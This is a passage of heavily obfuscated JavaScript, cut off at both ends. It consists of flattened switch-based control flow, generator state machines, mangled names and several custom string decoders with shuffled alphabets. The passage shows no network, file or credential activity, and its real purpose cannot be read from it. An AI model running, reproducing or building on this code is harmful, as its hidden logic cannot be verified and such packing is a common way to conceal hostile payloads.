BAoQ_hx(-0x16,-0x70,{lZw2Cfw:nYdyWi2.lZw2Cfw,ZCDEpn:nYdyWi2.ZCDEpn,XbFzhee:nYdyWi2.XbFzhee,SoJEg8w:{}},GFbM6T).next().value},vOBVtKK(nYdyWi2.lZw2Cfw.cWide3),vOBVtKK(nYdyWi2.lZw2Cfw.rUbC3Q),nYdyWi2.tUohPp=nYdyWi2.ZCDEpn,GFbM6T+=-0x1f,X7BAMA+=0x50);break;case 0x54:case-0xad:case GFbM6T-0x70:CbV0ps([...SoJEg8w.x4THZ4T]=pXZECyU,SoJEg8w.hXZ2nD=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,EGCB0z={tokh2PE:{}}){while(X7BAMA+nYdyWi2+pXZECyU!==-0x4b)with(EGCB0z.IQgHfTN||EGCB0z)switch(X7BAMA+nYdyWi2+pXZECyU){case-0xb3:for(SoJEg8w.x4THZ4T[OtWaA1[0x14]]=OtWaA1[nYdyWi2+0x2];SoJEg8w.x4THZ4T[OtWaA1[0x14]]<SoJEg8w.x4THZ4T[OtWaA1[0xb]];SoJEg8w.x4THZ4T[OtWaA1[0x14]]++){SoJEg8w.x4THZ4T[OtWaA1[0x78]]=SoJEg8w.x4THZ4T[-OtWaA1[0xdf]].indexOf(SoJEg8w.x4THZ4T[OtWaA1[0x1]][SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0x8f]]]);if(SoJEg8w.x4THZ4T[OtWaA1[0x78]]===-OtWaA1[0x4])continue;if(SoJEg8w.x4THZ4T[OtWaA1[0x1a]]<OtWaA1[0x2]){SoJEg8w.x4THZ4T[OtWaA1[0x1a]]=SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0xf3]]}else{CbV0ps(SoJEg8w.x4THZ4T[OtWaA1[0x1a]]+=SoJEg8w.x4THZ4T[OtWaA1[0x78]]*OtWaA1[X7BAMA+0x9a],SoJEg8w.x4THZ4T[OtWaA1[0xe0]]|=SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x1a]]<<SoJEg8w.x4THZ4T[-OtWaA1[0xe1]],SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]+=(SoJEg8w.x4THZ4T[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[X7BAMA+0x97]);do{CbV0ps(SoJEg8w.x4THZ4T[-OtWaA1[nYdyWi2+0x93]].push(SoJEg8w.x4THZ4T[OtWaA1[0xe0]]&OtWaA1[0x19]),SoJEg8w.x4THZ4T[OtWaA1[0xe0]]>>=OtWaA1[0xc],SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]-=OtWaA1[0xc])}while(SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]>OtWaA1[0x1a]);SoJEg8w.x4THZ4T[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x1a]]>-OtWaA1[0x4]){CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=0x5a,nYdyWi2+=0x60,pXZECyU+=-0x62);break}else{CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=0x5a,nYdyWi2+=0x60,pXZECyU+=0x23);break}default:case 0xc5:CbV0ps([EGCB0z.tokh2PE.oeKbmVW,EGCB0z.tokh2PE.OL2xr3R]=[0x93,-0x29],SoJEg8w.x4THZ4T[OtWaA1[0x0]]=OtWaA1[nYdyWi2+-0xe4],SoJEg8w.x4THZ4T[-OtWaA1[0xdf]]=\"\\u007c\\u0075\\u0023\\u0078\\u0038\\u005e\\u005b\\u0026\\u0024\\u003f\\u003e\\u0031\\u0043\\u0039\\u0051\\u005f\\u0037\\u0077\\u003b\\u006d\\u0030\\u003d\\u0070\\u002b\\u0021\\u0042\\u0054\\u0071\\u005d\\u005a\\u0079\\u004f\\u0036\\u002a\\u0029\\u0066\\u0067\\u007a\\u007d\\u004c\\u0033\\u003c\\u0034\\u0022\\u0073\\u0048\\u0055\\u002e\\u0069\\u0056\\u0052\\u006e\\u0064\\u007e\\u0041\\u0045\\u004a\\u006c\\u004b\\u0065\\u0076\\u0049\\u002f\\u0072\\u0032\\u0044\\u003a\\u004d\\u0059\\u002c\\u0035\\u0074\\u0061\\u0062\\u006f\\u0040\\u0068\\u0047\\u0050\\u0060\\u0025\\u0058\\u0028\\u006a\\u004e\\u006b\\u0057\\u0046\\u0063\\u0053\\u007b\",EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=-0x26,nYdyWi2+=-0x13f,pXZECyU+=0x19);break;case pXZECyU-0x3a:case-0x49:CbV0ps(SoJEg8w.x4THZ4T[OtWaA1[0xe0]]=OtWaA1[X7BAMA+0x3e],SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]=OtWaA1[0x2],SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x18]]=-OtWaA1[0x4],EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=0x38);break;case nYdyWi2-0x26:case-0x68:CbV0ps(EGCB0z.IQgHfTN=EGCB0z.uj9t66,X7BAMA+=0x5a,nYdyWi2+=0x7b,pXZECyU+=-0xfa);break;case EGCB0z.tokh2PE.oeKbmVW+-0xee:CbV0ps(SoJEg8w.x4THZ4T[-OtWaA1[0x93]].push((SoJEg8w.x4THZ4T[OtWaA1[0xe0]]|SoJEg8w.x4THZ4T[OtWaA1[0x1a]]<<SoJEg8w.x4THZ4T[-OtWaA1[0xe1]])&OtWaA1[0x19]),EGCB0z.IQgHfTN=EGCB0z.tokh2PE,pXZECyU+=0x85);break;case-0x88:CbV0ps(EGCB0z.IQgHfTN=EGCB0z.doBjGj,X7BAMA+=-0xb7,nYdyWi2+=0x160,pXZECyU+=0xa4);break;case nYdyWi2- -0x45:case 0xca:CbV0ps(EGCB0z.IQgHfTN=EGCB0z.q4n2Cw,X7BAMA+=-0x7,nYdyWi2+=0x11,pXZECyU+=-0x104);break;case nYdyWi2- -0xa3:CbV0ps([EGCB0z.tokh2PE.oeKbmVW,EGCB0z.tokh2PE.OL2xr3R]=[0xa3,0x4d],EGCB0z.IQgHfTN=EGCB0z.cCHH9u,X7BAMA+=-0x1a,nYdyWi2+=0xa7,pXZECyU+=-0x14f);break;case X7BAMA- -0x46:CbV0ps(SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0xce]]=\"\"+(SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x59]]||\"\"),SoJEg8w.x4THZ4T[OtWaA1[0xb]]=SoJEg8w.x4THZ4T[OtWaA1[0x1]].length,SoJEg8w.x4THZ4T[-OtWaA1[X7BAMA+0x160]]=[],EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=0x91,nYdyWi2+=0x59,pXZECyU+=-0x137);break;case pXZECyU-0x2:for(SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x12]]=OtWaA1[X7BAMA+0x6];SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0x18]]<SoJEg8w.x4THZ4T[OtWaA1[0xb]];SoJEg8w.x4THZ4T[OtWaA1[0x14]]++){SoJEg8w.x4THZ4T[OtWaA1[0x78]]=SoJEg8w.x4THZ4T[-OtWaA1[X7BAMA+0xe3]].indexOf(SoJEg8w.x4THZ4T[OtWaA1[0x1]][SoJEg8w.x4THZ4T[OtWaA1[0x14]]]);if(SoJEg8w.x4THZ4T[OtWaA1[0x78]]===-OtWaA1[0x4])continue;if(SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x18]]<OtWaA1[nYdyWi2+0x0]){SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x18]]=SoJEg8w.x4THZ4T[OtWaA1[0x78]]}else{CbV0ps(SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x18]]+=SoJEg8w.x4THZ4T[OtWaA1[0x78]]*OtWaA1[X7BAMA+0x23],SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0xe4]]|=SoJEg8w.x4THZ4T[OtWaA1[0x1a]]<<SoJEg8w.x4THZ4T[-OtWaA1[X7BAMA+0xe5]],SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]+=(SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0x1e]]&OtWaA1[nYdyWi2+0x31])>OtWaA1[nYdyWi2+0x1c]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(SoJEg8w.x4THZ4T[-OtWaA1[0x93]].push(SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0xe4]]&OtWaA1[X7BAMA+0x1d]),SoJEg8w.x4THZ4T[OtWaA1[X7BAMA+0xe4]]>>=OtWaA1[X7BAMA+0x10],SoJEg8w.x4THZ4T[-OtWaA1[X7BAMA+0xe5]]-=OtWaA1[0xc])}while(SoJEg8w.x4THZ4T[-OtWaA1[0xe1]]>OtWaA1[nYdyWi2+0x18]);SoJEg8w.x4THZ4T[OtWaA1[nYdyWi2+0x18]]=-OtWaA1[0x4]}}if(SoJEg8w.x4THZ4T[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=-0x1d,nYdyWi2+=0x5e);break}else{CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=-0x1d,nYdyWi2+=0x5e,pXZECyU+=0x85);break}case nYdyWi2-0x4c:case 0x47:case-0x16:CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=-0x22,nYdyWi2+=-0x18b,pXZECyU+=0x3e);break;case nYdyWi2-0xd7:CbV0ps(EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=0x10c,nYdyWi2+=-0x141,pXZECyU+=-0x45);break;case 0x2a:return SoJEg8w.Ne5GK0=!0x0,smdYNm(SoJEg8w.x4THZ4T[-OtWaA1[0x93]]);case X7BAMA-0x94:CbV0ps(SoJEg8w.x4THZ4T[OtWaA1[0x0]]=OtWaA1[0x4],SoJEg8w.x4THZ4T[-OtWaA1[0xdf]]=\"\\x7c\\x75\\x23\\x78\\x38\\x5e\\x5b\\x26\\x24\\x3f\\x3e\\x31\\x43\\x39\\x51\\x5f\\x37\\x77\\x3b\\x6d\\x30\\x3d\\x70\\x2b\\x21\\x42\\x54\\x71\\x5d\\x5a\\x79\\x4f\\x36\\x2a\\x29\\x66\\x67\\x7a\\x7d\\x4c\\x33\\x3c\\x34\\x22\\x73\\x48\\x55\\x2e\\x69\\x56\\x52\\x6e\\x64\\x7e\\x41\\x45\\x4a\\x6c\\x4b\\x65\\x76\\x49\\x2f\\x72\\x32\\x44\\x3a\\x4d\\x59\\x2c\\x35\\x74\\x61\\x62\\x6f\\x40\\x68\\x47\\x50\\x60\\x25\\x58\\x28\\x6a\\x4e\\x6b\\x57\\x46\\x63\\x53\\x7b\",EGCB0z.IQgHfTN=EGCB0z.tokh2PE,X7BAMA+=-0x194,nYdyWi2+=-0x18b,pXZECyU+=0x265);break}},SoJEg8w.Ne5GK0=void 0x0,nYdyWi2.tUohPp=nYdyWi2.SoJEg8w,GFbM6T+=0xaa,X7BAMA+=0xc6);break;case 0x8c:case nYdyWi2.XbFzhee.JyE_IeS+-0xb9:return kk0kMQv[MHerIOo[OtWaA1[0x2]]];case 0x3e:case-0x84:case-0x6c:return kk0kMQv[G0u1BmQ[OtWaA1[0x2]]];case GFbM6T!=0x3e&&GFbM6T!=-0xf0&&GFbM6T-0x5:case 0x24:if((drXcSL[OtWaA1[0x3]]&OtWaA1[0xa8])==OtWaA1[0x8c]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,X7BAMA+=0xb9);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x46,X7BAMA+=-0x2a);break}case X7BAMA!=-0x1d7&&X7BAMA!=-0xe0&&X7BAMA- -0x194:case-0x23:case-0x8d:return y4lUmgv;case 0x2e:case X7BAMA!=0x8&&X7BAMA-0x42:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.HXASzN,GFbM6T+=0xa6,X7BAMA+=-0xa);break;case-0xc1:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,X7BAMA+=0x25);break;case GFbM6T- -0x8b:case 0x4:throw WAnLO5y((0x1,nYdyWi2.XbFzhee.z1HwrOs)(OtWaA1[0xf2])+OtWaA1[0xe3])((0x1,QIdVg_)(OtWaA1[0x106])+(0x1,QIdVg_)(OtWaA1[0x107])+(0x1,QIdVg_)(OtWaA1[0x108])+OtWaA1[0x18]);case X7BAMA- -0x3:if((drXcSL[OtWaA1[0x3]]&OtWaA1[0xb7])==OtWaA1[0xa8]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0xd5,X7BAMA+=-0x148);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x184,X7BAMA+=0xc5);break}case X7BAMA!=-0x4c&&X7BAMA- -0xc:CbV0ps([...QcyuMYc.bFOd3V]=pXZECyU,QcyuMYc.bFOd3V[OtWaA1[0x0]]=OtWaA1[0x4]);if((QcyuMYc.bFOd3V[OtWaA1[0x2]]&OtWaA1[0x288])==OtWaA1[GFbM6T+-0xa]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.QcyuMYc,GFbM6T+=0x23);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.QcyuMYc,GFbM6T+=-0x94);break}case 0xe3:case GFbM6T- -0x52:return kk0kMQv[sop9Tx[OtWaA1[0x2]]];case nYdyWi2.XbFzhee.JyE_IeS+-0x97:CbV0ps(vOBVtKK(y9oaJSy),drXcSL[OtWaA1[0x3]]=OtWaA1[0x26],drXcSL[OtWaA1[0x4]]=OtWaA1[0x26],nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x10a,X7BAMA+=0x188);break;case X7BAMA- -0x4a:case 0x81:case-0xd5:return kyeX67;case nYdyWi2.XbFzhee.nhjv6Q+0xe:CbV0ps(DIuZRO[OtWaA1[0x18]].push((DIuZRO[OtWaA1[0x43]]|DIuZRO[OtWaA1[0x16]]<<DIuZRO[OtWaA1[0x32]])&OtWaA1[0x19]),nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,GFbM6T+=0xe1);break;case 0x19:case nYdyWi2.XbFzhee.nhjv6Q+0xfd:case-0xc6:(0x1,nYdyWi2.XbFzhee.KqqeTX)(drXcSL[OtWaA1[0xf8]]);return drXcSL[OtWaA1[0xf8]];case 0x73:case nYdyWi2.XbFzhee.JyE_IeS+-0x3c:bFOd3V[OtWaA1[0x3]]+=EGCB0z[-OtWaA1[0x21]](bFOd3V[OtWaA1[0x2]]&OtWaA1[0x2a]|OtWaA1[0x24]);return bFOd3V[OtWaA1[0x3]];case-0x46:case 0x93:case 0xaa:return OtWaA1[0xff];case X7BAMA!=-0x14a&&X7BAMA- -0xa0:case-0x45:CbV0ps(F62Vfy[OtWaA1[GFbM6T+-0x6e]]=OtWaA1[0x2],F62Vfy[OtWaA1[0x16]]=-OtWaA1[0x4]);for(F62Vfy[OtWaA1[GFbM6T+-0x8c]]=OtWaA1[GFbM6T+-0x9e];F62Vfy[OtWaA1[0x14]]<F62Vfy[OtWaA1[GFbM6T+-0x95]];F62Vfy[OtWaA1[0x14]]++){F62Vfy[OtWaA1[GFbM6T+-0x8b]]=F62Vfy[OtWaA1[0x4]].indexOf(F62Vfy[OtWaA1[0x13]][F62Vfy[OtWaA1[GFbM6T+-0x8c]]]);if(F62Vfy[OtWaA1[0x15]]===-OtWaA1[GFbM6T+-0x9c])continue;if(F62Vfy[OtWaA1[0x16]]<OtWaA1[0x2]){F62Vfy[OtWaA1[0x16]]=F62Vfy[OtWaA1[0x15]]}else{CbV0ps(F62Vfy[OtWaA1[0x16]]+=F62Vfy[OtWaA1[0x15]]*OtWaA1[0x1f],F62Vfy[OtWaA1[GFbM6T+-0x5d]]|=F62Vfy[OtWaA1[GFbM6T+-0x8a]]<<F62Vfy[OtWaA1[0x32]],F62Vfy[OtWaA1[0x32]]+=(F62Vfy[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[GFbM6T+-0x85]:OtWaA1[0x1c]);do{CbV0ps(F62Vfy[OtWaA1[0x18]].push(F62Vfy[OtWaA1[0x43]]&OtWaA1[GFbM6T+-0x87]),F62Vfy[OtWaA1[0x43]]>>=OtWaA1[GFbM6T+-0x94],F62Vfy[OtWaA1[0x32]]-=OtWaA1[0xc])}while(F62Vfy[OtWaA1[0x32]]>OtWaA1[0x1a]);F62Vfy[OtWaA1[0x16]]=-OtWaA1[GFbM6T+-0x9c]}}if(F62Vfy[OtWaA1[0x16]]>-OtWaA1[GFbM6T+-0x9c]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.ViqhJA,GFbM6T+=-0xde);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.ViqhJA,GFbM6T+=-0xb,X7BAMA+=-0x6c);break}case nYdyWi2.XbFzhee.JyE_IeS+0xa2:CbV0ps(EGCB0z[OtWaA1[0x22]]=EGCB0z[-OtWaA1[0x8e]].length,EGCB0z[OtWaA1[0xec]]=OtWaA1[0x2],nYdyWi2.tUohPp=nYdyWi2.HTcfuK,GFbM6T+=-0x1ae);break;case-0x8f:case GFbM6T!=0xa0&&GFbM6T-0x68:CbV0ps(F62Vfy[OtWaA1[0x18]].push((F62Vfy[OtWaA1[0x43]]|F62Vfy[OtWaA1[0x16]]<<F62Vfy[OtWaA1[0x32]])&OtWaA1[0x19]),nYdyWi2.tUohPp=nYdyWi2.ViqhJA,GFbM6T+=0xd3,X7BAMA+=-0x6c);break;case 0xd9:case X7BAMA!=-0x70&&X7BAMA!=0x60&&X7BAMA!=-0x8d&&X7BAMA-0x16:case 0x51:while(++AjQ5sFC[OtWaA1[0x1]]<AjQ5sFC[OtWaA1[0x3]]){AjQ5sFC[OtWaA1[GFbM6T+0x21]]=AjQ5sFC[OtWaA1[0x2]][AjQ5sFC[OtWaA1[GFbM6T+0x17]]];if(AjQ5sFC[OtWaA1[0xb]]>OtWaA1[0x283]){CbV0ps(AjQ5sFC[OtWaA1[0xb]]-=OtWaA1[0xdc],AjQ5sFC[OtWaA1[0xe]]+=EGCB0z[-OtWaA1[0x21]](AjQ5sFC[OtWaA1[0xb]]>>>OtWaA1[0xda]&OtWaA1[0xdb]|OtWaA1[0xdd]),AjQ5sFC[OtWaA1[0xb]]=OtWaA1[0xde]|AjQ5sFC[OtWaA1[0xb]]&OtWaA1[0xdb])}AjQ5sFC[OtWaA1[0xe]]+=EGCB0z[-OtWaA1[0x21]](AjQ5sFC[OtWaA1[0xb]])}return AjQ5sFC[OtWaA1[0xe]];case 0xd8:case-0x15:CbV0ps([...lBI1Kra.QQrlVJ]=pXZECyU,lBI1Kra.QQrlVJ[OtWaA1[0x0]]=OtWaA1[0x1]);return EGCB0z[-OtWaA1[0x21]](lBI1Kra.QQrlVJ[OtWaA1[0x2]]>>lBI1Kra.QQrlVJ[OtWaA1[0x4]]&OtWaA1[0x2a]|OtWaA1[0x24]);case nYdyWi2.XbFzhee.JyE_IeS+-0xe4:CbV0ps(drXcSL[OtWaA1[0x4]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[-OtWaA1[0xf7]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[OtWaA1[0xf8]]=(drXcSL[OtWaA1[0x3]]&OtWaA1[0x1d])<<OtWaA1[0x2c]|drXcSL[OtWaA1[0x4]]<<OtWaA1[0xa]|drXcSL[-OtWaA1[0xf7]]);if(drXcSL[OtWaA1[0xf8]]>=OtWaA1[0x29d]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,X7BAMA+=0x16e);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x4a,X7BAMA+=0x16e);break}case nYdyWi2.XbFzhee.nhjv6Q+0x11a:CbV0ps([...j1fpLX.yXlSIA]=pXZECyU,j1fpLX.IWpaCF=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,EGCB0z,qkesugH={EPTdXo:{}}){while(X7BAMA+nYdyWi2+pXZECyU+EGCB0z!==0xb2)with(qkesugH.nZMZ6e||qkesugH)switch(X7BAMA+nYdyWi2+pXZECyU+EGCB0z){case 0xda:CbV0ps(qkesugH.EPTdXo.pIqpQuC=0x56,j1fpLX.yXlSIA[OtWaA1[0x0]]=OtWaA1[X7BAMA+-0x54],j1fpLX.yXlSIA[OtWaA1[0x4]]=\"\\u005b\\u0058\\u004c\\u0074\\u0047\\u0056\\u0069\\u0066\\u0064\\u0071\\u0072\\u006c\\u006b\\u0055\\u0044\\u0062\\u0070\\u0068\\u006f\\u005a\\u0054\\u0049\\u004b\\u006e\\u0053\\u006d\\u004f\\u0050\\u0057\\u006a\\u0041\\u0042\\u0051\\u0045\\u0048\\u004a\\u004e\\u0067\\u004d\\u0061\\u0063\\u0035\\u0022\\u003e\\u0043\\u0038\\u0079\\u0075\\u0052\\u0065\\u0046\\u0059\\u0073\\u0032\\u003f\\u002b\\u0024\\u0023\\u0021\\u0034\\u002c\\u007a\\u007b\\u005e\\u0029\\u0076\\u003a\\u0040\\u007e\\u002f\\u0028\\u007c\\u003c\\u0039\\u0078\\u0077\\u0025\\u0036\\u003d\\u007d\\u0060\\u002a\\u0031\\u0037\\u003b\\u0030\\u005f\\u0026\\u005d\\u0033\\u002e\",j1fpLX.yXlSIA[OtWaA1[0x13]]=\"\"+(j1fpLX.yXlSIA[OtWaA1[nYdyWi2+-0xf1]]||\"\"),j1fpLX.yXlSIA[OtWaA1[0x67]]=j1fpLX.yXlSIA[OtWaA1[nYdyWi2+-0xe0]].length,qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x54,nYdyWi2+=-0x67,pXZECyU+=-0x61,EGCB0z+=-0x5a);break;case qkesugH.EPTdXo.pIqpQuC+-0x133:CbV0ps(qkesugH.EPTdXo.pIqpQuC=-0x84,j1fpLX.yXlSIA[OtWaA1[0xe]]=[],j1fpLX.yXlSIA[OtWaA1[X7BAMA+-0x57]]=OtWaA1[0x2],qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x54,nYdyWi2+=-0x1aa,pXZECyU+=-0x5e,EGCB0z+=0x252);break;case 0xd4:case nYdyWi2-0x9e:case 0xee:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0xfd,nYdyWi2+=-0x1cc,pXZECyU+=0x158,EGCB0z+=-0x2b);break;case X7BAMA-0xa0:CbV0ps(j1fpLX.yXlSIA[OtWaA1[0xe]]=[],j1fpLX.yXlSIA[OtWaA1[X7BAMA+-0x63]]=OtWaA1[pXZECyU+0x67],qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x48,nYdyWi2+=-0x180,pXZECyU+=-0x8f,EGCB0z+=0x17c);break;case-0x39:case X7BAMA-0xd3:case 0x3f:return j1fpLX.sPjZFxV=!0x0,smdYNm(j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0xf3]]);case qkesugH.EPTdXo.pIqpQuC+-0xef:CbV0ps(qkesugH.EPTdXo.pIqpQuC=-0xe0,qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=-0x97,nYdyWi2+=-0x100,pXZECyU+=0xac,EGCB0z+=0x22b);break;case X7BAMA- -0x7e:CbV0ps(j1fpLX.yXlSIA[OtWaA1[X7BAMA+-0x1b]].push((j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x12e]]|j1fpLX.yXlSIA[OtWaA1[0x16]]<<j1fpLX.yXlSIA[OtWaA1[0x2a]])&OtWaA1[pXZECyU+-0xa9]),qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x13,pXZECyU+=-0x1b0,EGCB0z+=0x5f);break;case qkesugH.EPTdXo.pIqpQuC+-0xd7:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x264,nYdyWi2+=0xc2,pXZECyU+=-0x244,EGCB0z+=-0x55);break;case-0x2b:case qkesugH.EPTdXo.pIqpQuC+-0x47:case-0x2e:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=-0x14,nYdyWi2+=0x71,pXZECyU+=-0x16,EGCB0z+=-0x4a);break;case 0x41:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x188,nYdyWi2+=-0xf,pXZECyU+=-0x2d3,EGCB0z+=0xda);break;case EGCB0z-0x12:case-0x52:case 0xc8:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0x1c8,nYdyWi2+=-0x1db,pXZECyU+=-0xcf,EGCB0z+=0xcc);break;case qkesugH.EPTdXo.pIqpQuC+-0x95:CbV0ps(j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x11e]]=OtWaA1[0x2],j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x10a]]=-OtWaA1[nYdyWi2+0xf8]);for(j1fpLX.yXlSIA[OtWaA1[0xc]]=OtWaA1[pXZECyU+0xf6];j1fpLX.yXlSIA[OtWaA1[0xc]]<j1fpLX.yXlSIA[OtWaA1[0x67]];j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x100]]++){j1fpLX.yXlSIA[OtWaA1[0x9]]=j1fpLX.yXlSIA[OtWaA1[0x4]].indexOf(j1fpLX.yXlSIA[OtWaA1[0x13]][j1fpLX.yXlSIA[OtWaA1[0xc]]]);if(j1fpLX.yXlSIA[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x10a]]<OtWaA1[pXZECyU+0xf6]){j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x10a]]=j1fpLX.yXlSIA[OtWaA1[0x9]]}else{CbV0ps(j1fpLX.yXlSIA[OtWaA1[0x16]]+=j1fpLX.yXlSIA[OtWaA1[pXZECyU+0xfd]]*OtWaA1[0x1f],j1fpLX.yXlSIA[OtWaA1[0x49]]|=j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x10a]]<<j1fpLX.yXlSIA[OtWaA1[0x2a]],j1fpLX.yXlSIA[OtWaA1[X7BAMA+-0xca]]+=(j1fpLX.yXlSIA[OtWaA1[pXZECyU+0x10a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[X7BAMA+-0xd9]:OtWaA1[0x1c]);do{CbV0ps(j1fpLX.yXlSIA[OtWaA1[0xe]].push(j1fpLX.yXlSIA[OtWaA1[0x49]]&OtWaA1[0x19]),j1fpLX.yXlSIA[OtWaA1[0x49]]>>=OtWaA1[0xc],j1fpLX.yXlSIA[OtWaA1[nYdyWi2+0x11e]]-=OtWaA1[nYdyWi2+0x100])}while(j1fpLX.yXlSIA[OtWaA1[0x2a]]>OtWaA1[0x1a]);j1fpLX.yXlSIA[OtWaA1[0x16]]=-OtWaA1[X7BAMA+-0xf0]}}if(j1fpLX.yXlSIA[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=-0xcb,nYdyWi2+=0xf,pXZECyU+=0x1b6,EGCB0z+=-0x14);break}else{CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=-0xb8,nYdyWi2+=0xf,pXZECyU+=0x6,EGCB0z+=0x4b);break}default:CbV0ps(qkesugH.nZMZ6e=qkesugH.EPTdXo,X7BAMA+=0xce,nYdyWi2+=-0x8a,pXZECyU+=-0x5e,EGCB0z+=-0x17);break}},j1fpLX.sPjZFxV=void 0x0,j1fpLX.z8tXbR=(0x1,j1fpLX.IWpaCF)(0x58,0xf3,-0x4,-0x6d).next().value);if(j1fpLX.sPjZFxV){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.j1fpLX,GFbM6T+=-0x53,X7BAMA+=-0x24);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.j1fpLX,GFbM6T+=0xd3,X7BAMA+=-0x228);break}case-0xb6:case GFbM6T-0xf7:case 0x82:return kk0kMQv[MHerIOo[OtWaA1[0x2]]]=(0x1,nYdyWi2.K3I1lr.KDz9LHx)(Isq1DQT[MHerIOo[OtWaA1[0x2]]]);case 0x80:case 0xe1:CbV0ps(drXcSL[OtWaA1[0x4]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[-OtWaA1[0xf7]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[OtWaA1[0x18]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x10e,X7BAMA+=0x66);break;case GFbM6T-0xf1:case 0xc3:case-0x9a:CbV0ps([...qmr71vv.R___Go]=pXZECyU,qmr71vv.t4s0RU=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,EGCB0z,qkesugH={p94zia:{}}){while(X7BAMA+nYdyWi2+pXZECyU+EGCB0z!==0xa2)with(qkesugH.esvw0a||qkesugH)switch(X7BAMA+nYdyWi2+pXZECyU+EGCB0z){case EGCB0z-0x2e:CbV0ps([qkesugH.p94zia.B_eHwqn,qkesugH.p94zia.HBbBUW,qkesugH.p94zia._b85Y1N]=[0x3b,-0x7f,-0x35],qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=-0xa0,nYdyWi2+=-0x73,pXZECyU+=0x11,EGCB0z+=0xe3);break;case 